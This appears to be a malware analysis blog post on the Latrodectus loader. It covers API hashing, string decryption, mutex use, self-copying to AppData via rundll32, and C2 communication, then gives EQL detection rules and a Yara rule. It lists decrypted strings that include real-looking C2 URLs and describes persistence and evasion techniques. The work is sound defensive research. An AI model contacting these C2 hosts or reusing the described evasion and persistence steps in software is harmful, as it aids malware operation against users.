
Right at the beginning of the main function, Latrodectus has a function that I named iat_reconstruct_api_hashing. This function allows Latrodectus to execute functions that will reconstruct its import table through the API Hashing technique, specifically using the crc32 hash.

As an example, below is one of the functions that contains crc32 hashes to be resolved at run time.
And below follows the same function, with the crc32 hashes resolved statically using the HashDB plugin, developed by cxiao.

This way it is possible to rename the variable names and identify cross-references throughout the code. Without performing this activity, it becomes impossible to statically analyze this sample.

Decrypting Strings
Latrodectus also implements a custom string decryption algorithm, which decrypts strings at runtime, with the aim of further obfuscating your code.
Below, we can observe the algorithm in Decompiler and Disassembler.
Below, we can observe the execution of this algorithm on x64dbg, where the string of one of the Latrodectus C2 addresses was decrypted.

To automate the extraction, I set x64dbg to record logs whenever my breakpoint was triggered, collecting the ASCII value in the RDX register (where the decrypted values are stored).
Below are all the strings that this algorithm decrypts during the execution of this Latrodectus sample. Some of these strings are called multiple times during the code, which increases the recurrence of the function that decrypts the strings.
Decrypt string: L"\\*.dll"
Decrypt string: L"runnung"
Decrypt string: "%04X%04X%04X%04X%08X%04X"
Decrypt string: "Littlehw"
Decrypt string: L".exe"
Decrypt string: "https://titnovacrion.top/live/"
Decrypt string: "https://skinnyjeanso.com/live/"
Decrypt string: "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdef
Decrypt string: L"Update_%x"
Decrypt string: L"Update_%x"
Decrypt string: L"AppData"
Decrypt string: L"Desktop"
Decrypt string: L"Startup"
Decrypt string: L"Personal"
Decrypt string: L"Local AppData"
Decrypt string: L"Software\\Microsoft\\Windows\\CurrentVersion\\Explorer\\Shell Folders"
Decrypt string: L"Custom_update"
Decrypt string: L"\\update_data.dat"
Decrypt string: L"rundll32.exe"
Decrypt string: L"\"%s\", %s %s"
Decrypt string: L"LogonTrigger"
Decrypt string: L"PT0S"
Mutex Created by Latrodectus
One of the strings decrypted during the execution of the decryption algorithm is the string that Latrodectus will use as a Mutex. Below we can see this action on Disassembler, when the encrypted string is decrypted and it’s passes as a argument to CreateMutexW API.

With this Mutex created, Latrodectus can identify whether it has already infected the device on which it was run.

Local Enumeration
Latrodectus collects a series of local information, such as the device name (GetComputerNameExA), user name (GetUserNameA), information regarding the network adapter (GetAdaptersInfo). Below, we can see the collection of the current user’s name, through the execution of the GetUserNameA API.
Delete and Create Another Process of Yourself
During its execution, Latrodectus creates a new file in the C:\Users\AppData\Roaming\Custom_update directory, called Update_<random_numbers>.dll, and deletes the payload from the current path. Here we see some decrypted strings being used, such as Custom_update, Update_%x and AppData.


After creating the file, Latrodectus creates a new rundll32 process to execute the same scub function as the newly created DLL (it is the same payload) in the C:\Users\\AppData\Roaming\Custom_update directory. Below, we can see the creation of the new process through the CreateProcessW API.


I opened the two DLLs in PEStudio (the DLL that is previously analyzed and extracted, and the DLL dropped in AppData) and as we can see below, it is the same binary.

And after the process runs, a new rundll32 process is created.

After creating this new process, Latrodectus reexecutes the import table construction process through API Hashing, checks whether the Mutex already exists as well as the Update_<random_number>.dll file, and jumps directly to the communication routine.


C2 Routine
The communication routine with C2 is simple, using APIs such as InternetConnectA and HttpSendRequestA and others as well, to set up and close the connection, but these two are the ones that give us the most important information.

Below we can see Latrodectus using the decrypted strings to set up its connection with the C2 titnovacrion[.]top with the InternetConnectA API.
Next, Latrodectus assembles your HTTP request and sends it with the HttpSendRequestA API. With this API, we can observe the Base64 content sent (via the POST method) to C2.
If the connection cannot be established in the way Latrodectus expects, it will perform the same procedures with the second C2 skinnyjeanso[.]com. Below, we can see the same sequence.

As you can see in the screenshots, the base64 content remains the same for sending both C2 addresses.
Threat Hunting Perspective
From this section onwards, we will focus on the process of detecting the behavior produced by this Latrodectus sample. Let’s go.
How to Detect the Latrodectus Execution Flow, Through SIEM?
Going back to the beginning, it is important to know that everything will start either with a JS script or with an infected PDF. This 1st Stage will download an MSI and run it. When executed, a process will be created for a temporary file within the C:\Windows\Installer\MSI<random_numbers>.tmp directory, which will then drop and execute the Latrodectus DLL Loader.
When executed, a process for rundll32 will be created, with the default (so far) being the function to be called identified as ‘homi‘ in the DLL Loader.
The DLL Loader will inject the final Latrodectus DLL into memory and drop it into the AppData directory. When executing it, it will call one of the two functions that have the same functionality, ‘homi‘ and ‘scub‘. Below is a sequence of the execution of both. This sequence of process creation can be detected by Sysmon Event ID 1.

After these executions, there will be several attempts to connect to the Latrodectus C2 addresses through rundll32 process. This can be detected by Sysmon Event ID 22.

Detection Engineering
Now that we know the execution flow and how to detect the behavior produced by Latrodectus, through Sysmon, we will create detection rules for SIEM, with the aim of monitoring such behavior.
EQL Detection Rule
Below is an EQL rule that I produced with the aim of detecting the execution flow of the Latrodectus malicious MSI, until the execution of the malicious DLL that will call one of the ‘scub‘ or ‘homi‘ functions, followed by the loading of this DLL. This entire behavior is executing within a minute, so our detection rule monitors this sequence of events within 1 minute.
    sequence by host.name with maxspan=60s
    [any where (event.code : "1" or event.code: "4688") and process.name : "MSI*.tmp" and process.command_line : "*homi*"]
    [any where (event.code : "1" or event.code: "4688") and process.name : "rundll32.exe" and (process.command_line : "*homi*" or process.command_line : "*scub*")]
    [any where event.code : "7"]
Also create a separate rule that detects network connection attempts through rundll32.exe, which in itself deserves a monitoring rule. The rule is very simple, having only one of the Event IDs 3 (effective network connection) or 22 (name resolution attempt, in case the C2 is no longer responding, or the infected device does not have internet access).
(event.code : "3" or event.code : "22") and process.name : "rundll32.exe"EQL Detection Rule – Validation
In order to validate the execution flow, below is the validation of the functioning of the rules, detecting everything from the Latrodectus execution flow to multiple connection attempts with the C2 addresses.


In more detail, we can look at the destination addresses of connection attempts by the rundll32.exe process.
Yara Detection Rules
In order to detect and monitor the evolution of the Latrodectus code, I created a Yara rule to detect binaries that have the same code pattern as the Latrodectus string decryption algorithm.
Below is the Yara rule.
rule latrodectus_dll {
  meta:
      author = "0x0d4y"
      description = "This rule detects the Latrodectus DLL Decrypt String Algorithm."
      date = "2024-05-01"
      score = 100
      reference = "https://0x0d4y.blog/latrodectus-technical-analysis-of-the-new-icedid/"
      yarahub_reference_md5 = "277c879bba623c8829090015437e002b"
      yarahub_uuid = "9da6bcb5-382c-4c64-97c4-97d15db45cad"
      yarahub_license = "CC BY 4.0"
      yarahub_rule_matching_tlp = "TLP:WHITE"
      yarahub_rule_sharing_tlp = "TLP:WHITE"
      malpedia_family = "win.unidentified_111"
    strings:
    $str_decrypt = { 48 89 54 24 10 48 89 4c 24 08 48 83 ec ?? 33 c9 e8 ?? ?? ?? ?? 48 8b 44 24 40 8b 00 89 44 24 2c 48 8b 44 24 40 0f b7 40 04 8b 4c 24 2c 33 c8 8b c1 66 89 44 24 28 48 8b 44 24 40 48 83 c0 06 48 89 44 24 40 33 c0 66 89 44 ?? ?? ?? ?? 0f b7 44 ?? ?? 66 ff c0 66 89 44 ?? ?? 0f b7 44 ?? ?? 0f b7 4c 24 28 ?? ?? 0f ?? ?? ?? ?? ?? 0f b7 44 ?? ?? 48 8b 4c 24 40 8a 04 01 88 44 24 20 0f b7 44 ?? ?? 48 8b 4c 24 40 8a 04 01 88 44 24 21 0f b6 44 24 20 0f b6 4c 24 21 8d 44 01 0a 88 44 24 21 8b 4c 24 2c ?? ?? ?? ?? ?? 89 44 24 2c 0f b7 44 ?? ?? 0f b6 4c 24 20 48 8b 54 24 48 0f b6 04 02 8d 44 08 0a 0f b7 4c ?? ?? 48 8b 54 24 48 88 04 0a 0f b6 44 24 20 0f b6 4c 24 2c 33 c1 0f b7 4c ?? ?? 48 8b 54 24 48 88 04 0a ?? ?? ?? ?? ?? 48 8b 44 24 48 48 83 c4 38 }
    condition:
        uint16(0) == 0x5a4d and
        $str_decrypt
}
Yara Detection Rules – Validation

